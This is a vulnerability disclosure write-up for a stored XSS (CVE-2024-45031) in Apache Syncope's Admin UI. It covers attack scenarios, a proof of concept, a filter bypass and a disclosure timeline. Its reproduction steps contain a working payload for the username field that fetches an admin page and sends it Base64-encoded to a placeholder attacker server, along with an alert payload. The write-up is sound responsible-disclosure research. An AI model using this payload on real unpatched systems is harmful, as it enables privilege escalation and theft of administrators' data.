Writeup: Stored XSS in Apache Syncope (CVE-2024-45031)
20 December 2024This post provides technical details and a proof of concept for CVE-2024-45031, a stored cross-site scripting (XSS) vulnerability in the Identity and Access Management system Apache Syncope. This affects versions 2.1 to 2.1.14 and 3.0 to 3.0.8, inclusive.
The vulnerability is caused by insecure rendering of User Requests in the administrative web application Apache Syncope Admin UI, allowing exploitation against admin accounts.
User Requests containing XSS payloads can either be created by low-privileged users in Apache Syncope End-User UI (which allows self-registration by default), or injected by high-privileged users logged into Apache Syncope Admin UI.
Apache Syncope
The Apache Syncope project page provides the following system description:
Apache Syncope is an Open Source system for managing digital identities in enterprise environments, implemented in Java EE technology and released under Apache 2.0 license.
The project documentation provides the following description of the solution architecture, where services relevant for this CVE are highlighted:
Keymaster allows for dynamic service discovery so that other components are able to find each other.
Admin UI is the web-based console for configuring and administering running deployments, with full support for delegated administration.
End-user UI is the web-based application for self-registration, self-service and password reset.
Web Access or WA is the central hub for authentication, authorization and single sign-on.
Secure Remote Access or SRA is a security-enabled API gateway with HTTP reverse proxying capabilities.
Core is the component providing IdM services and acting as central repository for other components’ configuration. It exposes a fully-compliant JAX-RS 2.1 RESTful interface which enables third-party applications, written in any programming language, to consume IdM services.
Attack scenarios
Possible attack scenarios include:
#1 - Privilege escalation (low to admin)
An external attacker registers a low-privileged account in the self-registration/self-service web application Apache Syncope End-User UI. Once logged in, the attacker requests a username change to a value containing an XSS payload.
The payload executes when a high-privileged victim attempts to manage the attacker’s User Request in Apache Syncope Admin UI. This allows the attacker to perform arbitrary administrative actions through the victim’s session.
#2 - Audit log forging (admin to other admin)
A high-privileged attacker injects an XSS payload into an existing User Request directly in the administrative application Apache Syncope Admin UI.
The payload executes when another high-privileged victim attempts to manage the User Request. This allows the attacker to perform administrative actions through the victim’s session. This way, the victim will be shown as responsible for the attacker’s actions in audit logs.
Proof of concept
The PoC corresponds to attack scenario #1 above, where a low-privileged attacker requests a username change to a value containing an XSS payload.
As a victim admin manages the attacker’s request, the XSS payload runs a fetch() call against an administrative endpoint and leaks its response to the attacker.
This was verified using the standalone Apache Syncope 3.0.8 distribution, which was installed following the instructions on the getting started page.
Steps to reproduce
Log into Syncope End-User UI with the low-privileged default account verdi/password
Navigate to Personal Information -> Edit profile and paste the following payload in the username field (replacing YOUR_SERVER with your Burp Collaborator instance):
verdi-<img src onerror='fetch("/syncope-console/wicket/bookmarkable/org.apache.syncope.client.console.topology.Topology").then(x=>x.text()).then(y=>document.location="//YOUR_SERVER/?leak="+btoa(y.match(/drawing(.{0,2000})/s)[1]))' x
If you just want to pop an alert, you can of course use a simpler payload: verdi-<img src onerror=alert(1) x

Enter the captcha at the bottom of the page and click “Change”.
Login into Syncope Admin UI with the high-privileged default account admin/password

Click the “shaking hands” notification logo in the top right corner and select “View all forms”.
Click the User Request for “updateApproval”.

An small menu appears - click “claim”.

Click the User Request again and select “edit” from the menu.


The payload from step 3 triggers, causing a fetch request to /syncope-console/wicket/bookmarkable/org.apache.syncope.client.console.topology.Topology whose response is passed as a Base64-encoded GET parameter in a redirection to the attacker’s server.

The attacker can now see an incoming request containing the leaked information.
Related CVE
The proof of concept described in this writeup bypasses the HTML injection protection mechanism introduced in Apache Syncope 3.0.8 to mitigate CVE-2024-38503.
The bypass is achieved by injecting an HTML tag lacking an explicit closing tag >, thus avoiding a match against the regex introduced in PR #754: Adding HTML content rejection by default for text fields.
Timeline
- 2024-08-15: Initial vulnerability submission to Apache Software Foundation Security Team
- 2024-08-15: ASF Security Team acknowledge that the report has been received and forwarded to the appropriate team
- 2024-08-16: Apache Syncope confirm that the report is under investigation
- 2024-08-21: Apache Syncope confirm that the PoC (popping an alert) works, and ask for a clarification on how this could be used for session hijacking
- 2024-08-21: An additional XSS payload is presented, which automatically performs an administrative operation through the victim’s session and sends the result to an external origin
- 2024-08-21: Apache Syncope confirm that the second payload works, and provide a first snapshot build attempting to patch the vulnerability
- 2024-08-22: The first snapshot is confirmed to prevent our original PoC payload, but can be bypassed by injecting values containing newlines
- 2024-08-25: Apache Syncope provide a second snapshot build attempting to patch the vulnerability
- 2024-08-27: The second snapshot is confirmed to resolve the vulnerability, without any bypass being found
- 2024-09-10: Apache Syncope send a first CVE draft for our review
- 2024-09-11: Review feedback provided
- 2024-09-11: Apache Syncope send a second CVE draft for our review
- 2024-09-11: Thumbs up from our side for the second CVE draft
- 2024-10-21: Apache Syncope 3.0.9 “Maggiore” containing the patch is released
- 2024-12-20: Writeup published
More in this series:
- Writeup: AWS API Gateway header smuggling and cache confusion
- Writeup: Keycloak open redirect (CVE-2023-6927)
- Writeup: Exploiting TruffleHog v3 - Bending a Security Tool to Steal Secrets
- Writeup: Stored XSS in Apache Syncope (CVE-2024-45031)
- Writeup: Account Takeover in Authentik due to Insecure Redirect URIs (CVE-2024-52289)
- Writeup: Leaked JWT Tokens as Part of the Curity HAAPI Authorization Flow
- Writeup: Subreport Remote Code Execution in Stimulsoft Reports (CVE-2025-50571)

